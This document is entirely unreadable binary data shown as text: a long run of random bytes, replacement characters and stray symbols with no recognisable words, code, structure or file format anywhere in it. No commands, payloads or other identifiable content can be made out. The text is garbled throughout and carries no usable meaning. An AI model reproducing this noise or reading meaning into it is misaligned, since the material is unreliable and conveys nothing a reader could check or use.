�6UKo��p|T��0��k�|�!\tR"T��'{����E$%��i;�D �M�q�U�e(ڲQ����ѯ�^�a�s��c�dNw4^�35'�/y�@3�����$�W���5V�n��Y?�-`�nJ�%�)��@����ߤz	n���"�G�S���&u�/ֿ��� *j�0Q�?�+Q;���s�8OAVM[l�RmB6v�����<)A�O���u����L��n4 �� ���x�j%@�I7,�=�OO�Z�]�N��,՟\��勐�~�����[��ij��G`E>�4~3̗	�;�1p1T��C�f�KV���pd��P"��^�7P-��x�T�Ϫ�c��pm��>Le�uĻ���su�Uՠ
�R�i�GM��u*��=���ͪO͆t�mw��)��X�5����a�__������_N�v���},Ak�j�!^3�hѤ�i��h#[
ø-�]�1Z�/�vU�� �\��F7�ֱ8*C�!2c'���a����~,�3�SF���jP|�1;�Y�����<�;�>s�qQ��M�2:����C��!t��O�؟L!���Rr�MMSJс��>�Tx�Sԏm�z[?]O�"�)4 P%�\�]�dAnd�k�f�B�C^�}�.ɷ���]�F�eo��L~�̏08']�|`�Yq���ah6���,�3�/�F;��}��X�O�\�X�T�yc��0�%wp��C���8Hߊa�T�����M�V]n�=���>�Ord4��,i�LrY}e�Z����:��;�B����ؼ`��g��.�Y��?�N ��r����4<7���#�� Ķ�<��D:�f�/��W(��(=�̞%�l���0�%�:���՛��c�=Z*�_�q3b��ȻOB^�PD�+E����y)�*QCJ0*�E�����<�,U7�FV��߱�� Oa0g�����=�A�E"�Ag�"� ��N�q�Q;��]�����]/c�K%*�/���M7��3�]���	`�?C�3��nE�
���הݔ��xi��H����FX������s�%̭�� y�?4-���� �I:��L������ -qaky#~�>����R5�)�JwT��x�X�b�0o\�WL��@�c�z~�<��Ǿ:��"�)V�9FX�����	�3�ղ4�>���f?�+���cOX�UyA]ܜ�_����@?9�8�!�l'�C�Ҫ�;|Q�Gfi�{�=k�_Ǚ�*�wm�)�����L��{e�
M��{XdAGu=�.��JkK�4j����m���Ϯ�}3��1����<6��~��u�D��|�����[j3�$�9+t�Bc��uh�׹lz�Y�	��<�m���'¼���^Q5��,��A�G���|����u&�HF�doqAe���M++=шȐ��Y4���~�s�WCG�k2�P���,�Ӗ	ʋ5�����ɦ�l��y�┳�[=�ԑ���o-:ګP�H������5�{��g8��Z�
(U�x�f�2K�T�Ϟ��ߕ%
:�T馉�'����\�/�PU����1�Ե_��A��� �i�B6��Tv�1�l7[nt]ugL3�o�� ���&��ރ��qb��y�I<��*>�ݛ�F����ra�RSY�Aӈݩ�qI��W�&ٜ���1��@'�aN^r�s֦*�md�I	y�p+ł@5��=
Wx�@�8���jH�=I��Yz��闥Ww^	u֌ך���+�He-�9�rg�7�Ve�E<u��}5���Ȍ\��}�4���M�p�B{Wc�HH�vͧ8�[C��u�0�O��}bGQ��0��o���l`k��D�)�l���W���a�SƲCϪB=:d�[Z
l�_n����8�����<B���[d�
2�����/ m�
��yh��.c
�~@�1b��Of���b��)���Wӈ�8��L���H��p�2���k��أ�nz�����ϱ��f�	ͻ���w��Ǭˌs�h�ԅ�8��+ja�ց,I�-����L���/c�B�[U�ߙܢ�ӡ��Yw�8�����t]L˙�ܥ�V���#qn�	Ůt�C���2�y���y���έM������2�~��j����6��ӝD��.jv���E�O�S��>j��@Ŏߣ�=bGb��wF]���$Mh���r�J��H[ �9Rd���q|�
���>8��@j�Y���"���p*;���7��s���>���% �\e�Aj����8�9w��4��5A�y��hVQ����X��gM"�<{*�p�:�8u��1��(�E�?�11]I�Q���e�qzޗz�ٵ9M��)�U��g@2R�J
��;(������I�I�ƨ��ux0(�Hs��"M���1��"��$��^"[.�h��q�ԅ�Mc.C��oL�����w���h��ד	 �5���0�_ʩ���s>(Wt�� ��:W0V��me�sߪB�V*��p7M����o����,��b�U�=���C#���)�r��ȵ��N6��?��tY���*�*��57�v�(��M�zrE?��̆*��#˔�^5��b��U�R�jJc�q�C:@���/�\W�(gFȀ5��iL����p��A� �ah+}�QQ�W����/j��e��e쬠�G�G�Щ��r�H�L�_Эr�iI�,�h�i�<�nR|�TG(L��?�yG�ƫvm��Fv�" ;_���x����J��%� ]^��?>���{L{�x���l��x1�Wf'���WY�KW�Ź�:e(c��G��_���
<�z��3@/��b��6��x�A���.��gB�ڵ����kw�3��)[���1B�
u!���}���T��`���|6�i��IB��4�����-����/�A|��;� �������T+���$�[�X���e�LlL��j�P�a'��>�����4λ�8�91.;��9��ݽ�2{[�t�7��P!���F	UQQ3����5�{l���M7��p�����mŌ�R��vi~��J������g?��������@�O����Jz&pաP�*Y7��?�	�_���~��/r��و�i*4��K�����=�#MK�pQ����J^��=
A5�i�x��JJܱG���ӭ9+G��_`�V�CNi��l�E�K�f�ب]Ģ���L�} Z�^J7��`���1��O/��#B�/���n��-���b��r�Mj�����������p�{�5>�G�в�v^���w\�}�����Ϙ���v���!�%#/�0n�a��
;���A𽝧��4%���9v��5Y��$T_ђ�Qo��WՉ&��^;�^���h��H��jtド�z> 7KG~��ƥ��[|QR�Kpei�uzhi\�YŨ��d�_Vcz̪a�+�.��[��̲�Xڔ���υYa�GqQ���C��U��C���aEI�����:�{�M�?�nmܥ;�{_سj�R����Z�m�n����0b�AͫH��ѐ���l�|���7/;rZ��%�Gk�B��b#�"�s��x���� _H'^r�a����Σ	�Т7�7�wϜ��f/dM�\>-W5Ц�ȧx�U��^`�;��pK&Zt���L�� q�*�%��4�ݤ\R��������kZ���h ! �-��� w�����կ|u	�P�U*�� yW>�A���*�����Џ�EW�L�L�� �U&@9���m\f���Ӽ�vϻ/r�yj6�I0�Y.?���c��@)�U�b`��	�����*��ߖ��z���A����@� �<`F���xK�V����-�!j�F� �K@����1{�pMc�R�!�2�X=L�ITh���Ll�-m8���սIY��w�D�E�<W�Jd�_Q�M���OqY0�`�e�&s���0���%D������L�aP^ZYvM��eZ�B��<�����U��33���*B+��bWZ 0�l�2������m���k��͙B�xw,Ʊ0�[M[:�љ",�������K�M�d�4�G	�&�����@���^t3nS�]�G��헥ן>�*r�@��EjFN��}W�Cm6ir§��	����-Yq�xd�`�%����)��Y�0ڣE��&��������']��ή��x�ke=�c&a�.�A�������{�p!���X1�i)��-0�b�j� )�w�]�"@D[�o��8�3��O>��z�_�bU�-�MR�r�@��#)f�4R�\�Y�0�u�a�ɓ�cޫk0�������]�.`A��dZ����� �o�a�f�E�o<�Ԋo���m�G��!FȪyҡ63I2��=�/�F�̲���d��%(��|�r��")��
s���sF��D�.j�9���t��mqd�����t����_���BX+��z��_�����\��@'b�ˤ���~
4M�%��m��5T���d�q�֛�&	�iX�nG�S"��)�)�d�.Bѽ7!����	p��a���_I��#OmTN��H�-��?�ޛ��P�r	<�R��:̡���B�:��_�g!�j��$��c7�IW>@��Z�(�Ok��-*�b{q/�R���?uH�r�˥s�7smؠv��<.A;#[8�$�4���$�\=�~����bw��_iI[������v��|����Y ���ذ9R�֍��(��PX+x�b?���3�w�KcCZ-@��<K��Â��|>���&��1��H���M䲉HD��1�3�a�k!�'}���R��:�ܣ��c�� ��;T!�w9Q���T6�M!�tD�.�,69���b.���� W��35ry�����{�O��Df)|@�s����H��3�9*z��]9^�>F�����'�?�2��̊�濥�4��W7���XSd��d��JS_��G��p"��e�| u��G��.�����)*�y/mz��@ը���,ViC3��|X�B:���{��ܷ�u:����o/��j��ܭB�y�B��᫧��{����>�y�@�u��7��`�"�W4x+�aX^���Sq�͋p\&�ԓ��Tˌ7��n��i�\�S���Q$3*ȗ�cB>A�; 5�,ꀵ�/]��+F2|m��Žc�G�.|R�"�>/i�΁t��Ie�C�w���Ȟ����C<*����-O \��Q>���
�y�oP!�+���D)�YHd��`i�4��������HUH��_D��Z�I�4�'H��rodj���݋ʝ&��ŽS,ia]9֮;��6�Zz��̣��*9&�/�t��M�U�����4��^�:9t��mN��W|h���g�NH�CS{�t�213�}G�˿���os��#~��2��l>$�v��ؘB�4p^i�.J�۵�n��U&SWP��^�-�vU����^zw�&�$t@�\E�D��.�S�V6e�A{/e:�Kz6��"��<%⎼p��<6ŷƻ	�x.k�׶gf�l�}XBm��^�$�X}޾�R^�C�`�<���t��%=�m�m��ܐX��Ѫ"!9;*<��M3m�m3�)?�`���>���Zvʶ�$�뎢)��~Ւd%�k`Ϫ:_�e�+������U�7�d"=��C!�Z�����D~��)Լ!m�|!�)�QO�EH�=���a�?��(mԞ?�Nи�D�w�ġ�:A��
�1���
ʒ�oB�|n�I���u�܊�X��3m�Po�&y\7�|�
� U@��ٕ"~�_/����vYz��b�c�*bC��b�� �+Vj��M�c�g􏷴�0A[k��D&8߽4	��Ug��y�N8j�H���u>ng�����nnJN�{��W���0�~\�lw`�G˄���u��L���8�!憄!ڱB���;��7H����Zɑ�etM�<�`�)��욌�ɵ�!�;�s�=�փ]��9
�e�bǩ�>��d}�wW�p�x��ղJ')�C�W �Qg��(�`laU�h5��HG��5���Rt��V�U�I��}�{_�r���p�������87��H:��t�BZ�2>�؞�
��g�\"��wBǚ2��/͖�q�!����-vTe�Ҵ��F���$������ȄZL�'˫tR�慡t�,�ˀc�)����¢��kE�[#4U�2�E���u��p��X�R�=��R����Ͷp)�-��{'��,vs�ms�3KuC���k1���W'I�<�#ՖTR��(t��q�yQ~�>9
�⨨�d�����h�SKn��|���b���(���-u}�W�¾�%�	���}��3-F,F4ԧ�̀���.�i���̶Rx�f�W��X����M }�W�R��}^5��x��߻��O�8���"�bwC��-,��;��d��p�1�CANGA��NÎfe��������tޒ���rӭ�{���]�-c7�:�Q����l0�$�#�7��I!J�{�5* J���b��ڏAԧ|�&�-��tr\�Ч��M!����G�%!-��%X��m�7��H�?�liy�P�?-��,l�0eH���DHi2�Iu>�i4P�V`{�Y+	 
zcD�Jy��k
L&ܿ��^?yy��(0
~�cَ	�"v�\���M���-��]4tu@*UbX�)� H�OFHk����9�8{I���3!�,0�Rƫeτ([uE�j^!u:++*��wND͘1&�dn o��/�� ;jr�ԟ� b��"�\}_YW�nQ$��;��D~�V��	4B*@F�:t�mj��?P��J�F��%Ĕ0��T�P��v����z�������( �j6��'|�RvJ�jlL�M0I)(%��Fyi$qOF�W �K�#;�^��hs��<L����T飴7i�<p|iF�x������cM6��k}�9�x�e̡�{0m�0
h>(�dkC{���P��]��Ī���N�_ȧ�U�$���gS�u�,�W�̚G��W���خ����{�/�4����(h>{��d�HV�w0��W-f���u_��+^&��C�]�P��ʊ���S���@"�Tn��	V�Q��:���l:x�6�nR�	����g4�|!�L'"rK�kٙPiBo���ȋ���y�[�Дh�ʼ����4�{���P���Yn'ey�#%bl�=C�
��-��
�6+�ՐK���G=e"v����^���"3�:�E3����u��������_��,�O��;g\�2�O)�s*P��.( dd^'0F�^���)�����PW��z��j�X��M���[R׌U8LjW�=1�&�|���I!j�y��3��u�8+��Y���В�XN���	� �p� q�xT@׺�h?~�CŸ�9t��$�R�	s�nu��^P�.?���A@ѧo����մS!�P?M]��A����~LQ"��fwFlƻg?r�@T5��^�	��NAOxO7�U��H�pS�^�-d����z��@sJ��{�o��\@���V� �i6�د"����b��k����y�����(DV	�{0��T����KP��z�ذJQ<�_���c=�Tϛͻv�qׂ�*��@�l!�WT�Ӑ��`����MJ�0Қ5v����,�����'[�������W�e��1�H�<�p����<�V0�S�Fa����� 1����3y���nTh?j������E\������GG3�QO'LK=���q��u�}���>��|��ګ+^=_�4� ��JM�(7
��*�;��+�%� ���Q��%�\Y&q1�T�q׽8�7�����0�#k��G����#RsTŉ��#���&g�9�Iqk@3�ԋ�����@ŸҒ��蠂�����k���3��G�M�4+��{�Vb*P!YXӟ���.#��t�����eN9���s�ͭ<�����醐�`x���K+���>�8�7~_Lb�M����:դM�@Y�w6p�$*޿e��jp(EV�"\���
.{\NP�ۈO���#B��	;�R�4A�wLX~<�<�D��	~Iv��̒�1:ԗc�Nl;z3\Q6�
O�F�d>�5���F����~۳կ�b����C��~����&��D-�U��p#�!].�F��T�&�Q\���}d)�Z�6.=�뫤F4�?Y}�x\h������?Teq���{B����5��F6Ъ�E��^��3-E��-	#��l��2/�&c���p]�ո��f�rw�n�UR m��[É�Z*����ur�?S�3����w2]�KGxM�+`�T�I���u=���[,3��t��)o�i(�l'�ˮw�4 ��#+^�u=if�����J!�*I'~�~��HYw�[��)��c�[���o�"�N�iR�$������#�����˹"�oH��0�{R����Y=m~������b��;���m%��/1�a�<b��U	�zV}��b�|�.��P^����Fx�0�{�`�o�>�	���+V�b��d]ِ�<*�m�B�!^���*���7�$Xʅ�9 �@$+mC�_)i� �����}���D+�ˇ�^��T>�*�9��N�����D����+ܘ>f�r1R}������b��Ͼ���x�ul_��n�b���t�e�A]^�ZɲPp)Ks��ȥ<J���n���jٻ	o��9{3��g:]]FO]l)�M޴�B����q?�Lě~Y�\���Ҙ&B�U^��0{�^��P�-�=�3�Si��x�&i��u����z㍜	��%�➪b;)���w�F�kV���X�/1��8=W�i�bM���Ӟ�z�n��'��,�e�t	��]}��m-���݅��3ƹ.Ơ�$8�3��H�G]��������@�=&�@���:�_���e�����.j�;�%W�H��
J��bj�6ʩ���d����Ħ�u���� ��@�*7���K�J>l������@��}{o6\+�e<Tn�d��a�g���TZ�"��q.�hgV����ܽQ�o���sC�U���6 ƻ̔��w�s3F�a�4.�����)�'�;s�	5�.�kW��HN��Q���<2�����'�D�Re�W �`P�W�۲xT(/;%cʿ��{>bP,eԐ��a܁������]�ti������Bh�	�N+�k�Qg�u落16�N������9?YP�?RT�.����a?�˲}�l\|��s����'5�i����h=��"ib:BgJ���*�HG��MPҥ�Z�U���2�3_�W5}�"D�D�%�+��O�sY��2n	��U�x6�K���-D�"�@Ő���,N/!�����o��Dm�* ԕ㒲�\��L�,4G�����IG+g�ƨ�s��,{�Kʮ��x�҇.��(=��i8-.�Y�kJG���U�'EN���/�&���zHSL��3�_���S�2�h	yR��\���X�9�d��l���_��?��u�P�av~��!{��'(.O���f�����M~�[��>����U@OEY'PuS�}�5��
 J���E��D-D��s�y��������";��a0��̓<׽NwI;u4/"b扨J��TZ�6 $��Z�r0�u@H���A���)ⳉ�x�[>L`�Ā�r؈,3}|0M��p��fҞI���qJ�-��0e�!�H�ԉ^�F^Q�~�!�ѡ�B��e]*�4_i���X��Z�~ǎc�rk �i��z���Pn���>�������N=����Rv�~}��1φ�.9�~�.ew���[�"�@���T��������y�i���W5��ټ�_���vf�$�NB�����J��?y�_d�"I�qۂ��ޅƣM>AfD��C�S��KH��BMh�Y� ����^�"�x�P)�'�S�Ki��wϤ�\�θeW@�'�"��^�N>�!Q�W��B���*2o"��uLB���m:#���N+_m��t�/��͌���L�������٘���4��l�^��*<��αf� ��+����?K(�n��6Ы ��*3tM��2��$�R	GW���>�p�4b,�=�-c&��xûHP�;��ҷS�-��"�AW��C���齍�{����rа��*���k\!m�Çs	�X�e���,�Z��'���)Y���|��t��'D�$||м�9���Yj�JF�K���C����xY��v���/�0jkw������\%��=��,�ֹ�x�/4#�g�M�V��E�]�м�o:Yc�D�eK�Bߑ^5�&Ԩm��l�%��o1��e�F�D�V�`�٤���09^jw^�Y������J��u�/��{��*5XY��PN�S�?^�2QKfEY��M�0�_d?Y����$�`by�К��L<��\Xg��������-I�{]�XL]�d\a�r���/ُ�Ok�J�.I��Һ�5�\EH#�g��IK�n�s&��fpS3-a�����Ǩ7$į�����&�D\��J"ו�#s��ӟ�Cx�.���7B����)�h��
M�+р>-`>r"Ô�>&��촾b�)�Ge�#na ����
���4{�xn6(�C��c�\W��#�C�>(�v�YB����l�K���ǰh���~���ҐV����`q�,a~#��$)�qp��yP#r�]�2w�s�0�2H�=-$EM�M��t�U��ע�24sE��M��pk�^>i�+j�ڕ�A�W��)*� ��Y(���be]T�{�X{C��z��Q�nK50rO�ZY��4���X�'����,��e��ӊǮHd���L��P��̏�>7��N9��$��䟒�]�C����C�_84E�yhVfr�{��y�g��#~��)o� ��쨟T�
F_���I���3f�0�S���%�Q�r�[6�<�RCr&4�2��G�̯M��=����G�r�a���yr�P��QJ����PѼp��j��ʠ�Y����7�CL����Ỗ:�aj���}������"T~�6�O��D.�
�5�$���t׼�`��1��&�H	��!e�7mR`�zZMi�1[-�}f;�� �eb&�=`��ugJ�^ʧ�-�s��>{EY��a��	￦(�U��lp�>j��KG5�he8�V��@��� 9��2�2�ؾ��9{��6��	{���i��]�,��-��~a��`@[
3�	]g���4`Oύo��d��[�s^bH���E��k�K�mz]���� �NP�l3���L8d��	1�BE]A��O+9��3_�g��{.���.�įR0n���ߞ�oS:�{�O���ڦ��z�~{���u�	R`Ԭ=�,|�Ba:��D��9D^�����f�~�&@� �Js�4C�#Ɏz�{�CQG3,c�p2�t��������;+[�`��99Xe'A
-���$��@� &��Z]�EJ�L
��9E
�̙��D!�� ���B�/�w��g�>}V+�%>�VoŚM1QR�Z[N��C;&hdb�`V*\�#�a�����ǁ��F�(��L�>X�V�m��Ȓ~��H��}�mъ�^��9x61�d�@a�S�ΐ��������S���}J�.-�C����[F���[�NĠC��{&/�$Zby8!���_��+}pi�^�����N������jYo��f�[��^�VY���@@ b30E�J$�_���;�=�o�`G���߷H���|<����\xm�89���}l�ǍN�y�3 �2u�+6 �wBjJ��xsY ��M��@�������0	ƃ��Y͆�~�P�����9��v�.�B3�J:�9� � i a4j�B���{�1b��k�=L�`�;��g.�
���ߕ�Es�PN��]�q*w7~���<�0�A�8����<��i��|���1;H��JO	Q�*f	�ÿ��4#�%�2�K{�@"�,{�E=2�n��'��Q�^I����eo��$G"߳������,�s���#�#��7V�@ /q% rN+��OA�zY�E^Q[�w�'%�\�9��Eu�h�q1!� ��w�bi˙�r���þ�@��آC��/L������5`�'T����]s��2�3�.�O^�b�%0ު��K��y;�?�P-�t�l��Q��L&J���]���/�
k�c��Y��<M��3��3����'�p�����h��V;����F�h�P/�ehS�m�l�?^-�6MH����?_��C{�����/䙮7SԢR0U��W	?����(u�y%֋�M���7�*�'E�t+̇�Fu�a}[2roS����{0�\�V�n`O��<�d;|�����b�3zE��$x��VV:�Y�����L
�V]֌��o�Ὡ#�9��z�^@�Q�7�.꒧�9~�=���	VXaOۧ
���H�q�]>}D���X���{���GyrZ�����
���Q
^8��.��KHL�'�"6���-���~�� �_��}�@��b�ō�I5����7)f�.V:P�6f�(����0�� 13M�zx��x��{r�}(7W���j�
si9��Ԕ��� q:�M��Gh���q������3_�'�VR���l,�����v%��o#oWS�H7�5:��>!E�QX�NҦ4�ZRǁ�C'>����uQkC�JB�/)o`[AHgB���'�����p(06��Y�qQAVC�<�1�QdM��t�`��],6��]�j���^�B:�a9�TypO �
%�q(o1��¦aiΎy��OԊ�jBL�\���7��>N��'ro^�����4B�Q��8+%����{�l����:H��w"��&F�@b�5��dLb�,%��"��	ֽ�xLL���&�U>�mu�b,;]a�8J�P�����@�W����@ҹ�;��:Pl��Bu{2�C/��C̸-'���_x���=��l;,$�&���ɟG�%̴d��=�E@Q����.�q֑�������K�,=eL%n0_��M�0�?�����ت˙>p��-�HM4n�Y�y�\���P�!�/8H濊���7��z��Nx7�Ub%7�%X��9�>��6���f����`���}�&�o�/�'��
Ac��&�����	���P��J�qԖ��~��X���%g+��?���Z��p�o�2T��ַӦ�s��.
��9��S��KP6fB����b�PY&A1&SK�s[S]s�܇R�f��Q�k�E��E�����l��t��"�B����"���bxă��.���ٱ�=��kJ��8��Sv�~�𭃽��U��KcL�b�Շ����a��e�j	�~)�:�\}�؞� s����̒���)`�X��F�Q�Ō��SpA<g3�Qp��b��������߳�jcC��x�"�񏽃�P���c�
���gO~����]^]��^^�t���x�́���	�ƹ��}\�zw7'�O��z�s	�}��:g��]����(�b�-S\Ct����>uݖcU��k4b�ͻ�\�^E~�ƒ
3& z2�f:e��5ϣ�����]����^�%;	w���d/D��k	1xRJisP_�� �s &�GX�i��P���NT����<�e�{���B�2=.����x˄5�j'�Q�z|��`��Cצ�;��끚Q�F�0���h��V��(�iO:M�Bg*��#��XI�4�J���E�ڟR��X*	`��τ��������
�a�F��q����]�(�->}2��O&!YW!M�Ď' �_��ob�a����h8\��$�I�;;���"q��Z\E/��[^IE�l�h�8l�B}��A5U�1%�jt�Y��d��+bC�9˹f�w2W�hS�/���j�<z�^Ҫ��;��	���oZ�]��	�j�Q��͆	�k�Pf懊:�A�"���5R���7N�
��Ce&��(E�!�\���X�)��yZY�!9�V;�aI^��p~���S���!�\�j�F�lE`��1�2v?D�jw7�ri��}N(,y�dGE����qI&�D��11#OW��j� ����a�CKD����3��z����b���Q�VDv�8>�~���?]3���䀃B�+�U�@qt8���UCގa!�mEp��7�R�.J����x���|e�AC>�|�?(M�K��=�'�)`�l�B�ϣ.�r��<��PH����|��h�ǧx�9,Rl�G2�;\SA�$��~lRػ��ad�n�%���-�2�j����"��rN��E�@O��Y���	�2@-/�O��2T@t'���
OO7}�6)��9˘���(�Hp2��[���/�x�yئ��;�^��E��Iq�Sm�w�����Y���M>�%,W�$���F��3��#�J��.�����Yɛh7Ԇ}�Է���F`n�E[���g�K����u�<~�"��X�u}��!zz��_���"�P���yΰ�t�j��8�N�*ο�������Abw�w�E�s�( ��R�� ��+s��Վ�߱��s�}]��IV�!��>J���}nٜ9���i*��l�7�&�u����v���
����%L�|_�O�6ũ!��}uF����1��"��X\vq_��)�R"�B�J�@g�A���
]��/AN)cq������a�p�QRe�������1{��hq�6�#�s�KN2�p������!�q�.�X�E�N�)�!�	|���KF��.��q�h��U����)�����n�?����0x�����
��z�Τ0�����w�<R�#v�2�$۝�`�����KMJ��y�4����m�Tke�#�O}d�D���J�=T_1����ϯ��TEc���{�:��YI��rmaWS�Id7�h�3e� ��@|�N�1��p��'��q�״P�<�АOΚq��=z[���/���T臢�9؟�ђ.�=C��Ȯ����Z�x��ڲ��"
<K������˓��E)h��ɲ��L�
�����]y$��������*��nɻ���;�N� ���-W�(pFB.i�};��͓.K��VD�\��>��E�ɒi ��ai�hfHr���Y>O���m��&n��+f� �wCNZ�^4�=�f?A��[��Xb@ 2덪�k�)��ݴ�����45�35k����1��mv#�}P릍��Ӽ�}�^�&a�ҫ=�5����@�zۡ�)x���
�Fj�+�v�,��JI�˥��%cY���-~�������tS���/���eg��)<�eH%?���(�'���J(�	:y�~��oN�#+�����S�/#�^��+S2%�6:X�=Nh��7���I������ۏt����`@g�َ.і�7R�F]�5D-+���,������k�����7���AN�����_Mw�@���]�������;�h���� s?����M(r�5'Rٝ8Ak��^��^p��%��5��� ���i���ָ��oȂ�b��<�&�fz�{���Kڃ�y&I��q�(bzA������ʿ��[c�$VK�Th���t!!��4���_}��]�	�e��!��U��f2�{+(�!��3�mZ�K�^��A���@�'H̯��A�#2K�5��9B��{	tz������2cF)ѓ � �_r��B+���{/�w;�=�px��q3��s�E+Xg?�==mgZ�(h��!U+&����}`�E5�(�)9�fV��1��X�PjW�f0��� � ������y)�#6> �va.��*���X¾R�3���LH2�&Yы�1���?p7��I��릾���O�3d�d������c�dt�ӈfYJ 4$��lGT�Q��$Z����Ts���XK�~��R"9p�R��b,�"Yrvym���@�� \Pf ����*;� ���ϋ�U�3~~na�]@��s��V�8a��Hu΁Ⴑ���^��c�s0]���{KP4���n<��|Ys�ɟXuۆ;��M���١#I�ϳ�pׇ�b��2Lw�� K�ԙ�$�_x�  }O��`#��4Hj���U;�d�ӴcqD���S�ӷ��a��$R�_7O%3%����Ȱ�K3�tIe/�z�ʣvP���+)�b��p��9́.cE�����SU�t'3K����{6��,��TH��J��~�)���w}�u��1	ٟL�?�K+z��ZLF������ �kr���Q��~S�@��2��Q.k����"��O��Fi��s�VWS)Nd��Ȟk߿�S�?��,�fuo��+s�m�g�Yqoebk�l��n������)Ϡ���ٯ7�_ �t�H�R��f@J�s�������	92����8ߖ(<i�M��f���5'��p�I�[ݽ@(*�cV �e��K�l�I��a��[Ҫt�][�\�!e�@u$^H�:�U�p�'8�;��3d���~�,*�[Z����Pq~Xŕ+RnR}�	%�wM֮��2x���d��R�d>O-akpF�!�D��y�����A͊<�ّ;R�I-g>q��v��}k �&0�|��:��=OXco���I��u!�z�'��^�N^4y-���k�Lk̵��y6���AoԆ;]i��iHV8L�5�ݒ�8¸<!���~W�!
<��#���q������PRI7ݬ������G��wA�E�%��\k1�H�D��R�&�KN�ǳ/���4ޮs	o���>�c�؇T���/{�\)��[�Ϙ��l2&(韅*�i��L��p���ܾiqK~5!N�ٖ#@��Dd`|��ۉ�ʻuK7`��N�ё���a�^��˲���-O��W!J1zr��]�e����Z2��~�=� X���5#���>�K	� >7���knHn�L*��-������c��lʈ��:���,�9^���A���$m@5wn2�^@0Ύ��.���-��%A^��~�ZB!��˂o�Y�zj��I캰�|���v�h&�f/��Px�".�u'W�s ����^�~v[;Y�z=�c)g+oV�j��l1V1U�g���s���LV�N������T�Ҵ`s��\l1XG��)� mM{<�.��'�����;I�3�с |�����K4�"y={��j����@��5ۨ?��{6���~������.?2	'��tt� ��_b`�݄�g�#c.L&-��S���t�h�U7�9�r��^�ᦧ��E�,��p�m�w�{��}z߁�ٔ@�3L��b��`d&���)��x83�%�����㳢lo{�;�챨DP�1�H	��2�'6���\�W(��v�w8|���������m,�(a�1��V%���ZQ.j��"̑����o��v�
I�����*���FL����)k�? >��Q��_��Da$#�'����R���mH�A!�p��]1�-���̸@�/�����)�i���>��!�cg�B�����0��e�ͤQ:���"��!�(N���[:��{o8
"<�ћ����$� �#�Fyc[���Z*�?����$)�?cC*�N�4��ϟ���{��z���HY��p�<뵤��*���U��\&��W���sڞ7*�G��|g	ؗJ%;KF��e�����GF�]:P� M��R�&��d�]7ھ��{E��RJ+�/��h �O^_)��I����wS��f%�2���+���>k����a_��tW��A��F�ڌ��A�>�/O���̊I����]CeY	�&��ig�P�,�������X�����	L��)uv
��D�D��k����m?V�>uk�5��2�U[E;�R�/�����ܰ��*ɠY3>ܠo{ �����,5p�E�Z��ξ��ј�MŒ�%��G����ẳ^�`B�K�.�Y���$�str���Vm�n���
sk�(�S�ǡs[8< �	�,�R>������C>��<G&�&)^���"��M�׌�Lof��*� 
ݽLǉ���&\e��\~��pat'�� g�H�F����<T��~&}��$z-������06���\��W`�}��2.Q86}-hkϠ4=����@>�����+�4��gpCZ�(��{������@�D�5�-[�&X�g�7�:��K�v|U�J��q8֔�a9OA��R�~����A]* �����ڞqD���{�:�7қ��e.�u!�t�:v��x����3��%a����j�Lb���6�LΒ�:�������%L��+Z.(�N�����0�ܴ(	���'����DQ~��j�*!�շ��^'0�+�|h� �S�{Y$A�v	��,�yi�d�@nrF�6�Oc���G^j����%��@��U��C�G-穇J��"��o�����P���ׄ-�y:����Q�ڪY�P^̈J��U�Cu?�3&�a�hVh�Q���'O^���R{lk�,bN������pu���'u�a�SR�Ѭ,z�I�6�h�F#;3���.)A7'���{��tE��x��S���E5�-��S���8���y���f|�;���N�_�dѢ��d��`���{`�@�S/b�.���{�A���5M@�l.���B���z�0�t��¸씂-^K�ɘ�Ź¯
��&��J�}#��^b-�u���(����p��ω��s���y��f��a���֭��� @��4��h=,��2޸�����e��]|�|-x�XqLsV�� R2>ߣ�{Z���<,>)��$H�;tz��u��O�g�zA�Cjj��z�K�7V��o<V��g  ��i�Z������ADUQ��&��BX��73�ꌨ��7���pQ/^ >n��dT29Q�q�1����Y�_�����:�����/X��x��������X�E�a���	���"�M��*+����EXs��U̷f'��.#�
�D�
5�֗��̋y����@�Z�z��c=1�؂�+�<�q�C^�19�\�	*m��� 2��48��
�ٛ�v�����>�>�Pg���7U�Ԃ�jS�a�Ц�­�^��H�Uў�wj<�S(6��.���.J+��2|2f��K{��5�Ja�H���L��Iw��5���K.p���ް�\)#�5�Z��>��p�DK��7�p'DE��������s�����)���)I��-,�ܐH�q<�e����J)������Za�M�oĽN���F�V(����Vƿ����媣d8-���8y��y�k%!�}h�������TD^���V�^Mbg=�@��X2�Cֹ�4OF�5���-g�z�� �����f��뀛�dj]��K�T��i����%a1�T���a��c��%��5���b��{���{X3C���Fy~���9�X�j/Xl��E����1hyƒR���1�j{].XW�k�~�A.�&�~���F��'��iD�I\��a����	�Ӵ :ަ$���)��xP�L����CrOS�?Oh�ZZ��.��\}��5��O�Ƀ
ۭ�g�!H��띣6�j�!��5��eL���=w!e��㯞�Q��}.�R]�nS�n�|�*����������������Q6�Y�V��@��4�Y��!�p�V�3��
LF4S� W[�u���IL u� �C�t�I� �5x���s.܀�}�C*�m��P�~���l��%���o�Vi�%�9�����R,�7R�Z�;�N������I���"�E
�:�0-�g��乄�ʦ&m�;N`kM؜��@���N~�,���y�G�Wy��"�^r?QN�'�ߞ��e��Ɩ�@8�
K���,J��\�77T�I�xE[@�h�/̻K;��K����߶dp �w� 	N�_0���J���5UZE*��d�������&�a��45w�h��^�{��r0�,�������������r�]���J��drB�-�B�㯳VVl<�b2:��F�K2�?�!��u^�n.ZK�$�I��²�>	l߆�F�by�:a�%I{�7!'�����c�Y�$�>�@��J�S�ǂ��v�$��#D_��\�X?(����4�����OKUSY�	2��;=vQw��x���S0h#��(�/�y4�A��cKk\�ق���DI�(Sq.�����I&[�Yw������X1kK��}�s|���W���1��q;O�Ͷ�$z%��F1�:;ՙ݀䒏Kz��?,��<����~�ۓj�iF���Q��3-PJ�j�d����N��9�>�}�8��׮�;�f׎���72��"�0x]W�)�+(2��nsy+��UK�$~�7���,M���Ps�x�!�1"'bC�ިhX���.�vgC|yI�p"7P0W`�N�]D���dmz���hy���
EKB�����b���Q;�Lob��T�4���&蛻U�OAq��F [���H�����n�4�l��h��X���t�s\��35��7�u�g��/8���I�6.�n!�g��ڄ��"!-��k#,M��g�H��vmv��ޙG#lvS��5���3P�FG��z���# p�Di�se�XՋ����Ċ?�:��_,!;Jl&�V����^6~F��`2(��ڬ0g�����N%]W��w6�_j�;��K����l�!IΜ/r�$�!�]�0ĝ�ø�4��ˁ
